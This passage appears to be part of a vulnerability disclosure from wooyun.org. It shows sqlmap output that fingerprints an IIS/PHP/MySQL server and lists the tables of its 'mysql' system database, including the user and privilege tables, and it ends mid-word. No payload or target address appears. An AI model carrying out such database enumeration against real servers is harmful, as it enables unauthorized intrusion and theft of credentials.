 sqlmap.exe
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
[08:53:04] [INFO] fetching tables for database: 'mysql'
Database: mysql
[24 tables]
+---------------------------+
| user |
| columns_priv |
| db |
| event |
| func |
| general_log |
| help_category |
| help_keyword |
| help_relation |
| help_topic |
| host |
| ndb_binlog_index |
| plugin |
| proc |
| procs_priv |
| proxies_priv |
| servers |
| slow_log |
| tables_priv |
| time_zone |
| time_zone_leap_second |
| time_zone_name |
| time_zone_transition |
| time_zone_transition_type |
+---------------------------+
[08:53:05] [INFO] fetched data logged to text files un
www.wooyun.org